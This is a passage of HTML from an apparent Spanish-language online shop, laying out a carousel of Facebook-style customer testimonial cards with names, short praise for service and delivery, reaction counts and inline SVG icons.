                          <g transform="translate(-100.000000, -255.000000)" fill="currentColor">
                            <path d="M116,281 C114.832,281 113.704,280.864 112.62,280.633 L107.912,283.463 L107.975,278.824 C104.366,276.654 102,273.066 102,269 C102,262.373 108.268,257 116,257 C123.732,257 130,262.373 130,269 C130,275.628 123.732,281 116,281 L116,281 Z M116,255 C107.164,255 100,261.269 100,269 C100,273.419 102.345,277.354 106,279.919 L106,287 L113.009,282.747 C113.979,282.907 114.977,283 116,283 C124.836,283 132,276.732 132,269 C132,261.269 124.836,255 116,255 L116,255 Z" sketch:type="MSShapeGroup"></path>
                          </g>
                        </g>
                      </svg>
                      Comment
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        fill="currentColor"
                        width="20"
                        height="20"
                        viewBox="0 0 32 32"
                        xmlns="http://www.w3.org/2000/svg"
                        stroke="currentColor"
                        stroke-width="0.00032"
                      >
                        <path d="M29.28,12.47,18.6,3.62a2,2,0,0,0-2.17-.27,2,2,0,0,0-1.15,1.81v2A19.82,19.82,0,0,0,2,25.94a19.18,19.18,0,0,0,.25,3.11,1,1,0,0,0,.82.83h.17a1,1,0,0,0,.88-.53,17.29,17.29,0,0,1,11.16-8.68v2.16a2,2,0,0,0,1.15,1.81,2.09,2.09,0,0,0,.88.2,2,2,0,0,0,1.29-.48l4.86-4,.09-.07,5.73-4.75a2,2,0,0,0,0-3.06Zm-6.93,6.2-.09.07-5,4.1V19.42a.19.19,0,0,0,0-.08s0-.06,0-.09,0-.07-.05-.11a1.34,1.34,0,0,0-.07-.18A.57.57,0,0,0,17,18.8a.49.49,0,0,0-.12-.13,1,1,0,0,0-.17-.12l-.15-.07-.22,0-.1,0-.08,0h-.09A19.19,19.19,0,0,0,4,25.85a17.81,17.81,0,0,1,12.56-17l.05,0a1.11,1.11,0,0,0,.19-.09A1.43,1.43,0,0,0,17,8.63l.12-.14a.54.54,0,0,0,.1-.16.85.85,0,0,0,.06-.17,1.3,1.3,0,0,0,0-.21.43.43,0,0,0,0,0l0-2.74L28,14Z"/>
                      </svg>
                      Share
                    </div>
                  </div>
                  
                  
                </div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:1;"
                
              >
                <div class="fb-post custom-border-hex">
                  <div class="fb-post__top flex">
                    <div class="fb-post__profile-picture media media--transparent circle flex-shrink-0">
                      
                        <img src="//impocommerce.com/cdn/shop/files/92a701607948657defb92899504285e8.jpg?v=1732741748&amp;width=200" alt="" srcset="//impocommerce.com/cdn/shop/files/92a701607948657defb92899504285e8.jpg?v=1732741748&amp;width=100 100w" width="100" loading="lazy">
                      
                    </div>
                    <div class="fb-post__top__info flex-grow">
                      <p class="fb-post__author text--bold flex flex-align-center">
                        Ricardo Zamora
                        
                      </p>
                      
                        <p class="fb-post__time">
                          50 min
                        </p>
                      
                    </div>
                    <div class="fb-post__top__optionsflex-shrink-0">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        height="16"
                        width="14"
                        viewBox="0 0 448 512"
                        fill="currentColor"
                      >
                        <path d="M8 256a56 56 0 1 1 112 0A56 56 0 1 1 8 256zm160 0a56 56 0 1 1 112 0 56 56 0 1 1 -112 0zm216-56a56 56 0 1 1 0 112 56 56 0 1 1 0-112z"/>
                      </svg>
                    </div>
                  </div>
                  <div class="fb-post__content">
                    
                      <div class="fb-post__content__text">
                        <p>Tuve unas dudas antes de hacer la compra y el equipo de atención me respondió rápidamente, con mucha amabilidad. ¡Un servicio de 10!</p>
                      </div>
                    
                    
                  </div>
                  <div class="fb-post__reactions flex overflow-hidden">
                    
                      
                      <div class="fb-post__reactions__icons flex flex-shrink-0">
                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_ihGYLa0" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#18AFFF"/>
          <stop offset="1" stop-color="#0062DF"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_ihGYLa0)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"/>
      <path fill="#fff" d="M12.162 7.338c.176.123.338.245.338.674 0 .43-.229.604-.474.725.1.163.132.36.089.546-.077.344-.392.611-.672.69.121.194.159.385.015.62-.185.295-.346.407-1.058.407H7.5c-.988 0-1.5-.546-1.5-1V7.665c0-1.23 1.467-2.275 1.467-3.13L7.361 3.47c-.005-.065.008-.224.058-.27.08-.079.301-.2.635-.2.218 0 .363.041.534.123.581.277.732.978.732 1.542 0 .271-.414 1.083-.47 1.364 0 0 .867-.192 1.879-.199 1.061-.006 1.749.19 1.749.842 0 .261-.219.523-.316.666ZM3.6 7h.8a.6.6 0 0 1 .6.6v3.8a.6.6 0 0 1-.6.6h-.8a.6.6 0 0 1-.6-.6V7.6a.6.6 0 0 1 .6-.6Z"/>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_ihGYLa1" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#FF6680"/>
          <stop offset="1" stop-color="#E61739"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_ihGYLa1)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"></path>
      <path fill="#fff" d="M10.473 4C8.275 4 8 5.824 8 5.824S7.726 4 5.528 4c-2.114 0-2.73 2.222-2.472 3.41C3.736 10.55 8 12.75 8 12.75s4.265-2.2 4.945-5.34c.257-1.188-.36-3.41-2.472-3.41Z"></path>
    </svg>
  

                        
                      </div>
                    
                    
                      <p class="fb-post__reactions__text flex-grow">
                        238
                      </p>
                    
                    
                      <p class="fb-post__reactions__comments-text flex-shrink-0">
                        11 Comentarios
                      </p>
                    
                  </div>
                  <div class="fb-post__ctas overflow-hidden">
                    <div class="fb-post__ctas__btn flex-center">
                      <svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M8 10V20M8 10L4 9.99998V20L8 20M8 10L13.1956 3.93847C13.6886 3.3633 14.4642 3.11604 15.1992 3.29977L15.2467 3.31166C16.5885 3.64711 17.1929 5.21057 16.4258 6.36135L14 9.99998H18.5604C19.8225 9.99998 20.7691 11.1546 20.5216 12.3922L19.3216 18.3922C19.1346 19.3271 18.3138 20 17.3604 20L8 20" stroke="currentColor" stroke-width="1.44" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                      Like
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        width="20"
                        height="20"
                        viewBox="-3.2 -3.2 38.40 38.40"
                        xmlns="http://www.w3.org/2000/svg"
                        fill="currentColor"
                      >
                        <g stroke-width="1.92" fill="none" fill-rule="evenodd">
                          <g transform="translate(-100.000000, -255.000000)" fill="currentColor">
                            <path d="M116,281 C114.832,281 113.704,280.864 112.62,280.633 L107.912,283.463 L107.975,278.824 C104.366,276.654 102,273.066 102,269 C102,262.373 108.268,257 116,257 C123.732,257 130,262.373 130,269 C130,275.628 123.732,281 116,281 L116,281 Z M116,255 C107.164,255 100,261.269 100,269 C100,273.419 102.345,277.354 106,279.919 L106,287 L113.009,282.747 C113.979,282.907 114.977,283 116,283 C124.836,283 132,276.732 132,269 C132,261.269 124.836,255 116,255 L116,255 Z" sketch:type="MSShapeGroup"></path>
                          </g>
                        </g>
                      </svg>
                      Comment
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        fill="currentColor"
                        width="20"
                        height="20"
                        viewBox="0 0 32 32"
                        xmlns="http://www.w3.org/2000/svg"
                        stroke="currentColor"
                        stroke-width="0.00032"
                      >
                        <path d="M29.28,12.47,18.6,3.62a2,2,0,0,0-2.17-.27,2,2,0,0,0-1.15,1.81v2A19.82,19.82,0,0,0,2,25.94a19.18,19.18,0,0,0,.25,3.11,1,1,0,0,0,.82.83h.17a1,1,0,0,0,.88-.53,17.29,17.29,0,0,1,11.16-8.68v2.16a2,2,0,0,0,1.15,1.81,2.09,2.09,0,0,0,.88.2,2,2,0,0,0,1.29-.48l4.86-4,.09-.07,5.73-4.75a2,2,0,0,0,0-3.06Zm-6.93,6.2-.09.07-5,4.1V19.42a.19.19,0,0,0,0-.08s0-.06,0-.09,0-.07-.05-.11a1.34,1.34,0,0,0-.07-.18A.57.57,0,0,0,17,18.8a.49.49,0,0,0-.12-.13,1,1,0,0,0-.17-.12l-.15-.07-.22,0-.1,0-.08,0h-.09A19.19,19.19,0,0,0,4,25.85a17.81,17.81,0,0,1,12.56-17l.05,0a1.11,1.11,0,0,0,.19-.09A1.43,1.43,0,0,0,17,8.63l.12-.14a.54.54,0,0,0,.1-.16.85.85,0,0,0,.06-.17,1.3,1.3,0,0,0,0-.21.43.43,0,0,0,0,0l0-2.74L28,14Z"/>
                      </svg>
                      Share
                    </div>
                  </div>
                  
                  
                </div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:2;"
                
              >
                <div class="fb-post custom-border-hex">
                  <div class="fb-post__top flex">
                    <div class="fb-post__profile-picture media media--transparent circle flex-shrink-0">
                      
                        <img src="//impocommerce.com/cdn/shop/files/images_4.jpg?v=1732742086&amp;width=200" alt="" srcset="//impocommerce.com/cdn/shop/files/images_4.jpg?v=1732742086&amp;width=100 100w" width="100" loading="lazy" style="object-position:48.6665% 30.243%;">
                      
                    </div>
                    <div class="fb-post__top__info flex-grow">
                      <p class="fb-post__author text--bold flex flex-align-center">
                        Cristina Quintana
                        
                      </p>
                      
                        <p class="fb-post__time">
                          Ayer
                        </p>
                      
                    </div>
                    <div class="fb-post__top__optionsflex-shrink-0">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        height="16"
                        width="14"
                        viewBox="0 0 448 512"
                        fill="currentColor"
                      >
                        <path d="M8 256a56 56 0 1 1 112 0A56 56 0 1 1 8 256zm160 0a56 56 0 1 1 112 0 56 56 0 1 1 -112 0zm216-56a56 56 0 1 1 0 112 56 56 0 1 1 0-112z"/>
                      </svg>
                    </div>
                  </div>
                  <div class="fb-post__content">
                    
                      <div class="fb-post__content__text">
                        <p>Desde la compra hasta la entrega, todo fue perfecto. El tiempo de envío fue rapidísimo y el producto superó mis expectativas. Definitivamente volveré a comprar aquí.</p>
                      </div>
                    
                    
                  </div>
                  <div class="fb-post__reactions flex overflow-hidden">
                    
                      
                      <div class="fb-post__reactions__icons flex flex-shrink-0">
                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_QehLpB0" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#18AFFF"/>
          <stop offset="1" stop-color="#0062DF"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_QehLpB0)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"/>
      <path fill="#fff" d="M12.162 7.338c.176.123.338.245.338.674 0 .43-.229.604-.474.725.1.163.132.36.089.546-.077.344-.392.611-.672.69.121.194.159.385.015.62-.185.295-.346.407-1.058.407H7.5c-.988 0-1.5-.546-1.5-1V7.665c0-1.23 1.467-2.275 1.467-3.13L7.361 3.47c-.005-.065.008-.224.058-.27.08-.079.301-.2.635-.2.218 0 .363.041.534.123.581.277.732.978.732 1.542 0 .271-.414 1.083-.47 1.364 0 0 .867-.192 1.879-.199 1.061-.006 1.749.19 1.749.842 0 .261-.219.523-.316.666ZM3.6 7h.8a.6.6 0 0 1 .6.6v3.8a.6.6 0 0 1-.6.6h-.8a.6.6 0 0 1-.6-.6V7.6a.6.6 0 0 1 .6-.6Z"/>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <g clip-path="url(#gradient-column_QehLpB1a)">
         <path fill="url(#gradient-column_QehLpB1b)" d="M16 8A8 8 0 1 1-.001 8 8 8 0 0 1 16 8"></path>
         <path fill="url(#gradient-column_QehLpB1c)" d="M5.643 10.888C5.485 12.733 6.37 14 8 14c1.63 0 2.515-1.267 2.357-3.112C10.2 9.042 9.242 8 8 8c-1.242 0-2.2 1.042-2.357 2.888Z"></path>
         <path fill="url(#gradient-column_QehLpB1d)" d="M3.5 5.5c0-.828.559-1.5 1.25-1.5S6 4.672 6 5.5C6 6.329 5.441 7 4.75 7S3.5 6.329 3.5 5.5Zm6.5 0c0-.828.56-1.5 1.25-1.5.691 0 1.25.672 1.25 1.5 0 .829-.559 1.5-1.25 1.5C10.56 7 10 6.329 10 5.5Z"></path>
         <path fill="#000" d="M3.5 5.5c0-.828.559-1.5 1.25-1.5S6 4.672 6 5.5C6 6.329 5.441 7 4.75 7S3.5 6.329 3.5 5.5Zm6.5 0c0-.828.56-1.5 1.25-1.5.691 0 1.25.672 1.25 1.5 0 .829-.559 1.5-1.25 1.5C10.56 7 10 6.329 10 5.5Z" filter="url(#gradient-column_QehLpB1e)"></path>
         <path fill="#4E506A" d="M4.481 4.567c.186.042.29.252.232.47-.057.217-.254.36-.44.317-.186-.042-.29-.252-.232-.47.057-.216.254-.36.44-.317Zm6.659.063c.205.047.321.28.258.52-.064.243-.282.4-.49.354-.205-.046-.322-.28-.258-.52.063-.243.282-.4.49-.354Z"></path>
         <path fill="#000" d="M11.068 1.696c.052-.005.104-.007.157-.007.487 0 .99.204 1.372.562a.368.368 0 0 1-.087.594.344.344 0 0 1-.387-.06c-.275-.26-.656-.4-.992-.37a.8.8 0 0 0-.59.332.346.346 0 0 1-.49.068.368.368 0 0 1-.068-.507 1.49 1.49 0 0 1 1.085-.612Zm-7.665.555c.371-.353.86-.553 1.372-.562a1.49 1.49 0 0 1 1.242.619.369.369 0 0 1-.066.507.347.347 0 0 1-.492-.068.8.8 0 0 0-.59-.331c-.335-.031-.717.11-.992.369a.344.344 0 0 1-.496-.024.368.368 0 0 1 .022-.51Z" filter="url(#gradient-column_QehLpB1f)"></path>
         <path fill="url(#gradient-column_QehLpB1g)" d="M11.068 1.696c.052-.005.104-.007.157-.007.487 0 .99.204 1.372.562a.368.368 0 0 1-.087.594.344.344 0 0 1-.387-.06c-.275-.26-.656-.4-.992-.37a.8.8 0 0 0-.59.332.346.346 0 0 1-.49.068.368.368 0 0 1-.068-.507 1.49 1.49 0 0 1 1.085-.612Zm-7.665.555c.371-.353.86-.553 1.372-.562a1.49 1.49 0 0 1 1.242.619.369.369 0 0 1-.066.507.347.347 0 0 1-.492-.068.8.8 0 0 0-.59-.331c-.335-.031-.717.11-.992.369a.344.344 0 0 1-.496-.024.368.368 0 0 1 .022-.51Z"></path>
      </g>
      <defs>
         <linearGradient id="gradient-column_QehLpB1b" x1="8" x2="8" y1="1.64" y2="16" gradientUnits="userSpaceOnUse">
            <stop stop-color="#FEEA70"></stop>
            <stop offset="1" stop-color="#F69B30"></stop>
         </linearGradient>
         <linearGradient id="gradient-column_QehLpB1c" x1="8" x2="8" y1="8" y2="14" gradientUnits="userSpaceOnUse">
            <stop stop-color="#472315"></stop>
            <stop offset="1" stop-color="#8B3A0E"></stop>
         </linearGradient>
         <linearGradient id="gradient-column_QehLpB1d" x1="8" x2="8" y1="4" y2="7" gradientUnits="userSpaceOnUse">
            <stop stop-color="#191A33"></stop>
            <stop offset=".872" stop-color="#3B426A"></stop>
         </linearGradient>
         <linearGradient id="gradient-column_QehLpB1g" x1="8" x2="8" y1="1.688" y2="2.888" gradientUnits="userSpaceOnUse">
            <stop stop-color="#E78E0D"></stop>
            <stop offset="1" stop-color="#CB6000"></stop>
         </linearGradient>
         <filter id="gradient-column_QehLpB1e" width="9" height="3" x="3.5" y="4" color-interpolation-filters="sRGB" filterUnits="userSpaceOnUse">
            <feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood>
            <feBlend in="SourceGraphic" in2="BackgroundImageFix" result="shape"></feBlend>
            <feColorMatrix in="SourceAlpha" result="hardAlpha" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0"></feColorMatrix>
            <feOffset></feOffset>
            <feGaussianBlur stdDeviation=".5"></feGaussianBlur>
            <feComposite in2="hardAlpha" k2="-1" k3="1" operator="arithmetic"></feComposite>
            <feColorMatrix values="0 0 0 0 0.0980392 0 0 0 0 0.101961 0 0 0 0 0.2 0 0 0 0.819684 0"></feColorMatrix>
            <feBlend in2="shape" result="effect1_innerShadow"></feBlend>
         </filter>
         <filter id="gradient-column_QehLpB1f" width="15.422" height="7.199" x=".289" y="-.312" color-interpolation-filters="sRGB" filterUnits="userSpaceOnUse">
            <feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood>
            <feColorMatrix in="SourceAlpha" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0"></feColorMatrix>
            <feOffset dy="1"></feOffset>
            <feGaussianBlur stdDeviation="1.5"></feGaussianBlur>
            <feColorMatrix values="0 0 0 0 0.803922 0 0 0 0 0.388235 0 0 0 0 0.00392157 0 0 0 0.145679 0"></feColorMatrix>
            <feBlend in2="BackgroundImageFix" result="effect1_dropShadow"></feBlend>
            <feBlend in="SourceGraphic" in2="effect1_dropShadow" result="shape"></feBlend>
         </filter>
         <clipPath id="gradient-column_QehLpB1a">
            <path fill="#fff" d="M0 0h16v16H0z"></path>
         </clipPath>
      </defs>
    </svg>
  

                        
                      </div>
                    
                    
                      <p class="fb-post__reactions__text flex-grow">
                        1,2 mil
                      </p>
                    
                    
                      <p class="fb-post__reactions__comments-text flex-shrink-0">
                        52 Comentarios
                      </p>
                    
                  </div>
                  <div class="fb-post__ctas overflow-hidden">
                    <div class="fb-post__ctas__btn flex-center">
                      <svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M8 10V20M8 10L4 9.99998V20L8 20M8 10L13.1956 3.93847C13.6886 3.3633 14.4642 3.11604 15.1992 3.29977L15.2467 3.31166C16.5885 3.64711 17.1929 5.21057 16.4258 6.36135L14 9.99998H18.5604C19.8225 9.99998 20.7691 11.1546 20.5216 12.3922L19.3216 18.3922C19.1346 19.3271 18.3138 20 17.3604 20L8 20" stroke="currentColor" stroke-width="1.44" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                      Like
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        width="20"
                        height="20"
                        viewBox="-3.2 -3.2 38.40 38.40"
                        xmlns="http://www.w3.org/2000/svg"
                        fill="currentColor"
                      >
                        <g stroke-width="1.92" fill="none" fill-rule="evenodd">
                          <g transform="translate(-100.000000, -255.000000)" fill="currentColor">
                            <path d="M116,281 C114.832,281 113.704,280.864 112.62,280.633 L107.912,283.463 L107.975,278.824 C104.366,276.654 102,273.066 102,269 C102,262.373 108.268,257 116,257 C123.732,257 130,262.373 130,269 C130,275.628 123.732,281 116,281 L116,281 Z M116,255 C107.164,255 100,261.269 100,269 C100,273.419 102.345,277.354 106,279.919 L106,287 L113.009,282.747 C113.979,282.907 114.977,283 116,283 C124.836,283 132,276.732 132,269 C132,261.269 124.836,255 116,255 L116,255 Z" sketch:type="MSShapeGroup"></path>
                          </g>
                        </g>
                      </svg>
                      Comment
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        fill="currentColor"
                        width="20"
                        height="20"
                        viewBox="0 0 32 32"
                        xmlns="http://www.w3.org/2000/svg"
                        stroke="currentColor"
                        stroke-width="0.00032"
                      >
                        <path d="M29.28,12.47,18.6,3.62a2,2,0,0,0-2.17-.27,2,2,0,0,0-1.15,1.81v2A19.82,19.82,0,0,0,2,25.94a19.18,19.18,0,0,0,.25,3.11,1,1,0,0,0,.82.83h.17a1,1,0,0,0,.88-.53,17.29,17.29,0,0,1,11.16-8.68v2.16a2,2,0,0,0,1.15,1.81,2.09,2.09,0,0,0,.88.2,2,2,0,0,0,1.29-.48l4.86-4,.09-.07,5.73-4.75a2,2,0,0,0,0-3.06Zm-6.93,6.2-.09.07-5,4.1V19.42a.19.19,0,0,0,0-.08s0-.06,0-.09,0-.07-.05-.11a1.34,1.34,0,0,0-.07-.18A.57.57,0,0,0,17,18.8a.49.49,0,0,0-.12-.13,1,1,0,0,0-.17-.12l-.15-.07-.22,0-.1,0-.08,0h-.09A19.19,19.19,0,0,0,4,25.85a17.81,17.81,0,0,1,12.56-17l.05,0a1.11,1.11,0,0,0,.19-.09A1.43,1.43,0,0,0,17,8.63l.12-.14a.54.54,0,0,0,.1-.16.85.85,0,0,0,.06-.17,1.3,1.3,0,0,0,0-.21.43.43,0,0,0,0,0l0-2.74L28,14Z"/>
                      </svg>
                      Share
                    </div>
                  </div>
                  
                  
                </div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:3;"
                
              >
                <div class="fb-post custom-border-hex">
                  <div class="fb-post__top flex">
                    <div class="fb-post__profile-picture media media--transparent circle flex-shrink-0">
                      
                        <img src="//impocommerce.com/cdn/shop/files/images_6.jpg?v=1732742458&amp;width=200" alt="" srcset="//impocommerce.com/cdn/shop/files/images_6.jpg?v=1732742458&amp;width=100 100w" width="100" loading="lazy">
                      
                    </div>
                    <div class="fb-post__top__info flex-grow">
                      <p class="fb-post__author text--bold flex flex-align-center">
                        José Rosero
                        
                      </p>
                      
                        <p class="fb-post__time">
                          7h
                        </p>
                      
                    </div>
                    <div class="fb-post__top__optionsflex-shrink-0">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        height="16"
                        width="14"
                        viewBox="0 0 448 512"
                        fill="currentColor"
                      >
                        <path d="M8 256a56 56 0 1 1 112 0A56 56 0 1 1 8 256zm160 0a56 56 0 1 1 112 0 56 56 0 1 1 -112 0zm216-56a56 56 0 1 1 0 112 56 56 0 1 1 0-112z"/>
                      </svg>
                    </div>
                  </div>
                  <div class="fb-post__content">
                    
                      <div class="fb-post__content__text">
                        <p>Buena calidad, entrega rápida y excelente comunicación por parte de la tienda. ¡Así da gusto comprar!</p>
                      </div>
                    
                    
                  </div>
                  <div class="fb-post__reactions flex overflow-hidden">
                    
                      
                      <div class="fb-post__reactions__icons flex flex-shrink-0">
                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_QHQVft0" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#18AFFF"/>
          <stop offset="1" stop-color="#0062DF"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_QHQVft0)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"/>
      <path fill="#fff" d="M12.162 7.338c.176.123.338.245.338.674 0 .43-.229.604-.474.725.1.163.132.36.089.546-.077.344-.392.611-.672.69.121.194.159.385.015.62-.185.295-.346.407-1.058.407H7.5c-.988 0-1.5-.546-1.5-1V7.665c0-1.23 1.467-2.275 1.467-3.13L7.361 3.47c-.005-.065.008-.224.058-.27.08-.079.301-.2.635-.2.218 0 .363.041.534.123.581.277.732.978.732 1.542 0 .271-.414 1.083-.47 1.364 0 0 .867-.192 1.879-.199 1.061-.006 1.749.19 1.749.842 0 .261-.219.523-.316.666ZM3.6 7h.8a.6.6 0 0 1 .6.6v3.8a.6.6 0 0 1-.6.6h-.8a.6.6 0 0 1-.6-.6V7.6a.6.6 0 0 1 .6-.6Z"/>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_QHQVft1" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#FF6680"/>
          <stop offset="1" stop-color="#E61739"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_QHQVft1)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"></path>
      <path fill="#fff" d="M10.473 4C8.275 4 8 5.824 8 5.824S7.726 4 5.528 4c-2.114 0-2.73 2.222-2.472 3.41C3.736 10.55 8 12.75 8 12.75s4.265-2.2 4.945-5.34c.257-1.188-.36-3.41-2.472-3.41Z"></path>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <g clip-path="url(#gradient-column_QHQVft2a)">
         <path fill="url(#gradient-column_QHQVft2b)" d="M16 8A8 8 0 1 1-.001 8 8 8 0 0 1 16 8"></path>
         <path fill="url(#gradient-column_QHQVft2c)" d="M5.643 10.888C5.485 12.733 6.37 14 8 14c1.63 0 2.515-1.267 2.357-3.112C10.2 9.042 9.242 8 8 8c-1.242 0-2.2 1.042-2.357 2.888Z"></path>
         <path fill="url(#gradient-column_QHQVft2d)" d="M3.5 5.5c0-.828.559-1.5 1.25-1.5S6 4.672 6 5.5C6 6.329 5.441 7 4.75 7S3.5 6.329 3.5 5.5Zm6.5 0c0-.828.56-1.5 1.25-1.5.691 0 1.25.672 1.25 1.5 0 .829-.559 1.5-1.25 1.5C10.56 7 10 6.329 10 5.5Z"></path>
         <path fill="#000" d="M3.5 5.5c0-.828.559-1.5 1.25-1.5S6 4.672 6 5.5C6 6.329 5.441 7 4.75 7S3.5 6.329 3.5 5.5Zm6.5 0c0-.828.56-1.5 1.25-1.5.691 0 1.25.672 1.25 1.5 0 .829-.559 1.5-1.25 1.5C10.56 7 10 6.329 10 5.5Z" filter="url(#gradient-column_QHQVft2e)"></path>
         <path fill="#4E506A" d="M4.481 4.567c.186.042.29.252.232.47-.057.217-.254.36-.44.317-.186-.042-.29-.252-.232-.47.057-.216.254-.36.44-.317Zm6.659.063c.205.047.321.28.258.52-.064.243-.282.4-.49.354-.205-.046-.322-.28-.258-.52.063-.243.282-.4.49-.354Z"></path>
         <path fill="#000" d="M11.068 1.696c.052-.005.104-.007.157-.007.487 0 .99.204 1.372.562a.368.368 0 0 1-.087.594.344.344 0 0 1-.387-.06c-.275-.26-.656-.4-.992-.37a.8.8 0 0 0-.59.332.346.346 0 0 1-.49.068.368.368 0 0 1-.068-.507 1.49 1.49 0 0 1 1.085-.612Zm-7.665.555c.371-.353.86-.553 1.372-.562a1.49 1.49 0 0 1 1.242.619.369.369 0 0 1-.066.507.347.347 0 0 1-.492-.068.8.8 0 0 0-.59-.331c-.335-.031-.717.11-.992.369a.344.344 0 0 1-.496-.024.368.368 0 0 1 .022-.51Z" filter="url(#gradient-column_QHQVft2f)"></path>
         <path fill="url(#gradient-column_QHQVft2g)" d="M11.068 1.696c.052-.005.104-.007.157-.007.487 0 .99.204 1.372.562a.368.368 0 0 1-.087.594.344.344 0 0 1-.387-.06c-.275-.26-.656-.4-.992-.37a.8.8 0 0 0-.59.332.346.346 0 0 1-.49.068.368.368 0 0 1-.068-.507 1.49 1.49 0 0 1 1.085-.612Zm-7.665.555c.371-.353.86-.553 1.372-.562a1.49 1.49 0 0 1 1.242.619.369.369 0 0 1-.066.507.347.347 0 0 1-.492-.068.8.8 0 0 0-.59-.331c-.335-.031-.717.11-.992.369a.344.344 0 0 1-.496-.024.368.368 0 0 1 .022-.51Z"></path>
      </g>
      <defs>
         <linearGradient id="gradient-column_QHQVft2b" x1="8" x2="8" y1="1.64" y2="16" gradientUnits="userSpaceOnUse">
            <stop stop-color="#FEEA70"></stop>
            <stop offset="1" stop-color="#F69B30"></stop>
         </linearGradient>
         <linearGradient id="gradient-column_QHQVft2c" x1="8" x2="8" y1="8" y2="14" gradientUnits="userSpaceOnUse">
            <stop stop-color="#472315"></stop>
            <stop offset="1" stop-color="#8B3A0E"></stop>
         </linearGradient>
         <linearGradient id="gradient-column_QHQVft2d" x1="8" x2="8" y1="4" y2="7" gradientUnits="userSpaceOnUse">
            <stop stop-color="#191A33"></stop>
            <stop offset=".872" stop-color="#3B426A"></stop>
         </linearGradient>
         <linearGradient id="gradient-column_QHQVft2g" x1="8" x2="8" y1="1.688" y2="2.888" gradientUnits="userSpaceOnUse">
            <stop stop-color="#E78E0D"></stop>
            <stop offset="1" stop-color="#CB6000"></stop>
         </linearGradient>
         <filter id="gradient-column_QHQVft2e" width="9" height="3" x="3.5" y="4" color-interpolation-filters="sRGB" filterUnits="userSpaceOnUse">
            <feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood>
            <feBlend in="SourceGraphic" in2="BackgroundImageFix" result="shape"></feBlend>
            <feColorMatrix in="SourceAlpha" result="hardAlpha" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0"></feColorMatrix>
            <feOffset></feOffset>
            <feGaussianBlur stdDeviation=".5"></feGaussianBlur>
            <feComposite in2="hardAlpha" k2="-1" k3="1" operator="arithmetic"></feComposite>
            <feColorMatrix values="0 0 0 0 0.0980392 0 0 0 0 0.101961 0 0 0 0 0.2 0 0 0 0.819684 0"></feColorMatrix>
            <feBlend in2="shape" result="effect1_innerShadow"></feBlend>
         </filter>
         <filter id="gradient-column_QHQVft2f" width="15.422" height="7.199" x=".289" y="-.312" color-interpolation-filters="sRGB" filterUnits="userSpaceOnUse">
            <feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood>
            <feColorMatrix in="SourceAlpha" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0"></feColorMatrix>
            <feOffset dy="1"></feOffset>
            <feGaussianBlur stdDeviation="1.5"></feGaussianBlur>
            <feColorMatrix values="0 0 0 0 0.803922 0 0 0 0 0.388235 0 0 0 0 0.00392157 0 0 0 0.145679 0"></feColorMatrix>
            <feBlend in2="BackgroundImageFix" result="effect1_dropShadow"></feBlend>
